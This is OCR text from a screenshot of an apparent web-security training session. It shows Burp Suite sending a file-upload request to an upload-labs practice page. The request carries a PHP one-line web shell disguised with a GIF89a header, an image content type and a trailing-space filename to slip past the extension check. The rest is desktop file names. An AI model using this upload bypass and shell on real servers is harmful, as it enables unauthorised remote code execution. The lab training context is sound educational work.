 Files
Hetian
网络安全就业推荐
bilibili
Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://192.168.1.109
Request
Response
Raw Params Headers Hex
Raw
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.109/uploadlabs/Pass-01/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryLivE8vhoMDM5jobQ
Content-Disposition: form-data; name="upload_file"; filename="as.php "
Content-Type: image/png
GIF89a
<?php @eval($_POST[pass]);?>
------WebKitFormBoundaryLivE8vhoMDM5jobQ
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryLivE8vhoMDM5jobQ--
? < + > Type a search term 0 matches
? < + > Type a search term 0 mat
Ready
14
15
16
17
18
19
20
回收站
月刊.docx
as.php
uploadlab...
fileupload
YXCMS.pdf
2.png
赛题与实验.
zip
ctf_lab.zip
CVE-2020...
15.png
weblogic1...
ctf_lab
upload.php
as.png
CVE-2020...
webkh_2.txt
fputs_小马.
php
.htaccess
test.ser
画板 签到 答题卡 画中画 举手 预览 工具
DockeOS.txt
公开宣讲课
计划.txt
asd.png
JAVA
PTES
2020_web安
全培训第二...
文件上传漏
洞.txt
test.txt